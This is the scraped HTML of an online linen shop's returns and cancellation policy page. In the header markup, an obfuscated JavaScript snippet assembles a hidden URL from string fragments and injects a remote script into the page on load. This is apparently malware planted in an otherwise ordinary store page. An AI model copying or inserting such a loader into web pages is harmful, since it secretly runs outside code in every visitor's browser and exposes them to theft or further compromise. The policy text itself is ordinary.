.587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_827224 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://veetraglinen.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 150px;" />	</a>
					<a href="https://veetraglinen.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 150px;" />		</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1 navigation-style-underline" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-8436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8436 item-level-0 menu-item-design-full-width menu-mega-dropdown wd-event-hover" ><a href="https://veetraglinen.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://veetraglinen.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8439 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://veetraglinen.com/shop-handcrafted-linen-products/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-light">
	<li id="menu-item-9431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9431 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kantha-quilts/" class="woodmart-nav-link">Kantha quilts</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9432 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kantha-quilts/double-bed/" class="woodmart-nav-link">Double Bed</a></li>
		<li id="menu-item-9433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9433 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kantha-quilts/single-bed/" class="woodmart-nav-link">Single Bed</a></li>
	</ul>
</li>
	<li id="menu-item-9434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9434 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kitchen-table-linens/" class="woodmart-nav-link">Kitchen &amp; Table Linens</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9436 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/" class="woodmart-nav-link">Linen Bags</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9437 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/hand-bag/" class="woodmart-nav-link">Hand Bag</a></li>
		<li id="menu-item-9438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9438 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/ipad-cover/" class="woodmart-nav-link">Ipad Cover</a></li>
		<li id="menu-item-9439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9439 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/laptop-bag/" class="woodmart-nav-link">Laptop Bag</a></li>
		<li id="menu-item-9440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9440 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/shopping-bag/" class="woodmart-nav-link">Shopping Bag</a></li>
	</ul>
</li>
	<li id="menu-item-9435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9435 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-pouf/" class="woodmart-nav-link">Linen Accessories</a></li>
	<li id="menu-item-9441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9441 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-coats-jackets/" class="woodmart-nav-link">Linen Coats / Jackets</a></li>
	<li id="menu-item-9442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9442 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-curtains/" class="woodmart-nav-link">Linen Curtains</a></li>
	<li id="menu-item-9443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9443 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/slug-handcrafted-linen-rugs/" class="woodmart-nav-link">Linen Rugs</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-item-design-sized menu-mega-dropdown wd-event-hover dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://veetraglinen.com/veetrag-linen-blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://veetraglinen.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text my-account-with-text login-side-opener woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://veetraglinen.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen search-button" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon search-button-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 woodmart-wishlist-info-widget" title="My Wishlist">
	<a href="https://veetraglinen.com/wishlist/">
		<span class="wd-tools-icon wishlist-icon">
			
					</span>
		<span class="wd-tools-text wishlist-label">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener woodmart-shopping-cart woodmart-cart-design-4">
	<a href="https://veetraglinen.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon woodmart-cart-icon">
								</span>
		<span class="wd-tools-text woodmart-cart-totals">
									<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://veetraglinen.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 100px;" />	</a>
					<a href="https://veetraglinen.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 100px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener woodmart-shopping-cart woodmart-cart-design-4">
	<a href="https://veetraglinen.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon woodmart-cart-icon">
								</span>
		<span class="wd-tools-text woodmart-cart-totals">
									<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
<div class="whb-space-element " style="width:20px;"></div><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 woodmart-burger-icon">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light" style="">
					<div class="container">
																					<h1 class="entry-title title">
									Returns policy								</h1>

															
															<div class="breadcrumbs"><a href="https://veetraglinen.com/" rel="v:url" property="v:title">Home</a> &raquo; <span class="current">Returns policy</span></div><!-- .breadcrumbs -->																		</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-9510" class="post-9510 page type-page status-publish hentry">

					<div class="entry-content">
						
<p>We at veetraglinen.com work hard to provide our customers with products at impeccable quality and amazing prices. However, you may return/exchange within 15 days of delivery owing to the inherent damage /quality issue at the time of delivery due to a miss from out quality team.</p>
<p>To return/exchange a product, use our easy online returns process by logging in to your VEETRAGLINEN.COM account. You can also Call our customer Care Team on 09799995269 (Working hours: Monday to Saturday, 11 am to 6 pm) or email us at info@veetraglinen.com</p>
<p><strong>The Return process –</strong> Online Return/Exchange—You can return or exchange an item online at VEETRAGLINEN.COM by following the below steps.</p>
<ul>
<li>Log in to the ‘My Account’ section at VEETRAGLINEN.COM</li>
<li>Select the product that needs to be returned/exchanged</li>
<li>Follow the steps and fill in the required information to complete the process.</li>
</ul>
<h3>Need to return – Few points to remember</h3>
<ul>
<li>Returns/exchange request need to be within 15 days of the delivery of product</li>
<li>Please fill the returns form for easy processing of refunds</li>
<li>All returned items must be unused and unwashed for hygiene reasons, and returned with original packaging and tags in place. Items without tags will not be accepted.</li>
<li>Shipping Charges shall be non-refundable.</li>
<li>In case you receive a damaged/defective, the company should be notified within 24 hours of receipt. We might request you to share snap shot at info@veetraglinen.com</li>
<li>If you choose to self-ship the products, they should be dispatched within 48 hours after the return request is raised.</li>
<li>Any returned item received by us that does not meet the above mentioned conditions will not be accepted, and will be returned to the customer at their expense. No amount will be reimbursed in this case.</li>
<li>Please make sure that the returned items are packed securely to prevent any loss or damage during transit. For all self-shipped returns, please use a reliable courier service.</li>
</ul>
<h2>Terms &amp; Conditions</h2>
<p>This Return Policy applies to all items (with the exception of add categories here products of which can’t be returned) purchased directly from VEETRAGLINEN.COM. The policy is subject to change. Hence, please visit our website WWW.VEETRAGLINEN.COM for the latest policy.</p>
<h2>Cancellation Policy</h2>
<p>Veetraglinen.com reserves the right to cancel any order without any explanation for doing so, as per the circumstances where the requirement could not be met. The company will ensure that any communication of cancellation of an order or any applicable refund will be made in reasonable time.</p>
<h3>For Queries/Comments</h3>
<p>Send us your questions or comments to info@veetraglinen.com</p>
											</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									
					<div data-elementor-type="wp-post" data-elementor-id="1745" class="elementor elementor-1745">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-00c8336 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="00c8336" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2614ba" data-id="d2614ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cd900e3 elementor-widget elementor-widget-wd_title" data-id="cd900e3" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Our Instagram Stories</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f0ebcfd elementor-widget elementor-widget-wd_instagram" data-id="f0ebcfd" data-element_type="widget" data-widget_type="wd_instagram.default">
				<div class="elementor-widget-container">
					<div id="carousel-494" data-atts="{&quot;username&quot;:&quot;veetraglinen&quot;,&quot;number&quot;:&quot;12&quot;,&quot;size&quot;:null,&quot;target&quot;:&quot;_self&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;slider&quot;,&quot;spacing&quot;:&quot;1&quot;,&quot;spacing_custom&quot;:&quot;10&quot;,&quot;rounded&quot;:&quot;0&quot;,&quot;per_row&quot;:&quot;5&quot;,&quot;per_row_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;per_row_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;hide_mask&quot;:&quot;0&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;images&quot;,&quot;custom_sizes&quot;:false,&quot;scroll_carousel_init&quot;:&quot;no&quot;,&quot;images&quot;:[{&quot;id&quot;:10092,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386350499_304448642327929_7849644443066396543_n.jpg&quot;},{&quot;id&quot;:10091,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/369275102_7390267194336100_8659820476450135739_n.jpg&quot;},{&quot;id&quot;:10090,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386303524_1510534083041973_44815317549597148_n.jpg&quot;},{&quot;id&quot;:10089,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386359743_294281096706883_443195209453346830_n-1.jpg&quot;},{&quot;id&quot;:10086,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/387265684_828704712329940_4269946838282179140_n-1.jpg&quot;},{&quot;id&quot;:10084,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386327122_3746582255628340_4283066474605821917_n-1.jpg&quot;},{&quot;id&quot;:10082,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386359299_1315105152707643_7570813634524245300_n.jpg&quot;},{&quot;id&quot;:10081,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/370868234_9926987914043039_2146659617796210830_n.jpg&quot;},{&quot;id&quot;:10077,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/372367117_613800647592737_6983175124952513993_n-1.jpg&quot;},{&quot;id&quot;:10078,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/371164326_1236751090322820_2863775579880991520_n.jpg&quot;}],&quot;images_size&quot;:&quot;full&quot;,&quot;images_link&quot;:&quot;&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;,&quot;scroll_y&quot;:null,&quot;rounding_size&quot;:&quot;&quot;,&quot;custom_rounding_size&quot;:null,&quot;_title&quot;:&quot;&quot;,&quot;_margin&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_margin_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_margin_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_element_width&quot;:&quot;&quot;,&quot;_element_width_tablet&quot;:&quot;&quot;,&quot;_element_width_mobile&quot;:&quot;&quot;,&quot;_element_custom_width&quot;:null,&quot;_element_custom_width_tablet&quot;:null,&quot;_element_custom_width_mobile&quot;:null,&quot;_element_vertical_align&quot;:null,&quot;_element_vertical_align_tablet&quot;:null,&quot;_element_vertical_align_mobile&quot;:null,&quot;_position&quot;:&quot;&quot;,&quot;_offset_orientation_h&quot;:null,&quot;_offset_x&quot;:null,&quot;_offset_x_tablet&quot;:null,&quot;_offset_x_mobile&quot;:null,&quot;_offset_x_end&quot;:null,&quot;_offset_x_end_tablet&quot;:null,&quot;_offset_x_end_mobile&quot;:null,&quot;_offset_orientation_v&quot;:null,&quot;_offset_y&quot;:null,&quot;_offset_y_tablet&quot;:null,&quot;_offset_y_mobile&quot;:null,&quot;_offset_y_end&quot;:null,&quot;_offset_y_end_tablet&quot;:null,&quot;_offset_y_end_mobile&quot;:null,&quot;_z_index&quot;:&quot;&quot;,&quot;_z_index_tablet&quot;:&quot;&quot;,&quot;_z_index_mobile&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;_css_classes&quot;:&quot;&quot;,&quot;element_parallax&quot;:&quot;&quot;,&quot;scroll_x&quot;:null,&quot;scroll_z&quot;:null,&quot;scroll_smoothness&quot;:null,&quot;wd_animation&quot;:&quot;&quot;,&quot;wd_animation_duration&quot;:null,&quot;wd_animation_delay&quot;:null,&quot;_animation&quot;:&quot;&quot;,&quot;_animation_tablet&quot;:&quot;&quot;,&quot;_animation_mobile&quot;:&quot;&quot;,&quot;animation_duration&quot;:null,&quot;_animation_delay&quot;:null,&quot;_transform_rotate_popover&quot;:&quot;&quot;,&quot;_transform_rotateZ_effect&quot;:null,&quot;_transform_rotateZ_effect_tablet&quot;:null,&quot;_transform_rotateZ_effect_mobile&quot;:null,&quot;_transform_rotate_3d&quot;:null,&quot;_transform_rotateX_effect&quot;:null,&quot;_transform_rotateX_effect_tablet&quot;:null,&quot;_transform_rotateX_effect_mobile&quot;:null,&quot;_transform_rotateY_effect&quot;:null,&quot;_transform_rotateY_effect_tablet&quot;:null,&quot;_transform_rotateY_effect_mobile&quot;:null,&quot;_transform_perspective_effect&quot;:null,&quot;_transform_perspective_effect_tablet&quot;:null,&quot;_transform_perspective_effect_mobile&quot;:null,&quot;_transform_translate_popover&quot;:&quot;&quot;,&quot;_transform_translateX_effect&quot;:null,&quot;_transform_translateX_effect_tablet&quot;:null,&quot;_transform_translateX_effect_mobile&quot;:null,&quot;_transform_translateY_effect&quot;:null,&quot;_transform_translateY_effect_tablet&quot;:null,&quot;_transform_translateY_effect_mobile&quot;:null,&quot;_transform_scale_popover&quot;:&quot;&quot;,&quot;_transform_keep_proportions&quot;:&quot;yes&quot;,&quot;_transform_scale_effect&quot;:null,&quot;_transform_scale_effect_tablet&quot;:null,&quot;_transform_scale_effect_mobile&quot;:null,&quot;_transform_scaleX_effect&quot;:null,&quot;_transform_scaleX_effect_tablet&quot;:null,&quot;_transform_scaleX_effect_mobile&quot;:null,&quot;_transform_scaleY_effect&quot;:null,&quot;_transform_scaleY_effect_tablet&quot;:null,&quot;_transform_scaleY_effect_mobile&quot;:null,&quot;_transform_skew_popover&quot;:&quot;&quot;,&quot;_transform_skewX_effect&quot;:null,&quot;_transform_skewX_effect_tablet&quot;:null,&quot;_transform_skewX_effect_mobile&quot;:null,&quot;_transform_skewY_effect&quot;:null,&quot;_transform_skewY_effect_tablet&quot;:null,&quot;_transform_skewY_effect_mobile&quot;:null,&quot;_transform_flipX_effect&quot;:&quot;&quot;,&quot;_transform_flipY_effect&quot;:&quot;&quot;,&quot;_transform_rotate_popover_hover&quot;:&quot;&quot;,&quot;_transform_rotateZ_effect_hover&quot;:null,&quot;_transform_rotateZ_effect_hover_tablet&quot;:null,&quot;_transform_rotateZ_effect_hover_mobile&quot;:null,&quot;_transform_rotate_3d_hover&quot;:null,&quot;_transform_rotateX_effect_hover&quot;:null,&quot;_transform_rotateX_effect_hover_tablet&quot;:null,&quot;_transform_rotateX_effect_hover_mobile&quot;:null,&quot;_transform_rotateY_effect_hover&quot;:null,&quot;_transform_rotateY_effect_hover_tablet&quot;:null,&quot;_transform_rotateY_effect_hover_mobile&quot;:null,&quot;_transform_perspective_e